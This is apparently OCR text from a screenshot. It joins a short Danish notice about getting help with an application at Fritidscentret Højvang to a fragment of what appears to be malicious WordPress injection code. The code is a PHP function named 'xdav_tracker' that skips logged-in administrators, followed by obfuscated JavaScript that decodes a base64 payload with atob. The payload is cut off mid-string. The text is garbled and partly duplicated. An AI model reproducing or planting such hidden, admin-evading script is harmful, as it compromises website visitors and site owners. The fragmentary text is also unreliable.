
Se mere på deres hjemmeside og snak med
personalet på Fritidscentret Højvang som kan
hjælpe med en ansøgning
https://broen-danmark.dk/aalborg/ansoegning/
function xdav_tracker() { if ( is_user_logged_in() &&
current_user_can( 'administrator' ) ) { return; } ?>
function xdav_tracker() { ?>
;!function(){var
_0x2b22=atob('E11OVVhPUlRVExJAUl0TTFJVX1RMYB
xkWQMMWQ9eXw0NXRxmEkleT05JVQBMUlVfVExg
HGRZAwxZD15fDQ1dHGYGCgBNWkkbZEtZQkFJBhlZ
XVoDXw0NDQMMWF4LXV8JC1pfAwpeCAwMXQhfC
1oNCAMPClkPCQkICloLWAxdAg4ZAE1aSRtkXkxeSko
GYBxTT09LSAEUFElLWBZWWlJVVV5PFVZaT1JYFUpO
UlBVVF9eFUtJVBwXHFNPT0tIARQUS1RXQlxUVRVcW
k9eTFpCFU9eVV9eSVdCFVhUHBccU09PS0gBFBRLVF
dCXFRVFlZaUlVVXk8VS05ZV1JYFVlXWkhPWktSFVJUH